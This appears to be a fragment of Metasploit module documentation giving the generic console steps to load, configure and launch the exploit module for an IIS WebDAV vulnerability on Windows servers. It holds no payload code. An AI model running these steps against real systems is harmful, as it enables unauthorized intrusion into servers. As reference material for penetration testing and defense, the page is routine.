 Module Options
To display the available options, load the module within the Metasploit console and run the
commands 'show options' or 'show advanced':
1 msf > use exploit/windows/iis/iis_webdav_scstoragepathfromurl
2 msf exploit(iis_webdav_scstoragepathfromurl) > show targets
3 ...targets...
4 msf exploit(iis_webdav_scstoragepathfromurl) > set TARGET < target-id >
5 msf exploit(iis_webdav_scstoragepathfromurl) > show options
6 ...show and set options...
7 msf exploit(iis_webdav_scstoragepathfromurl) > exploit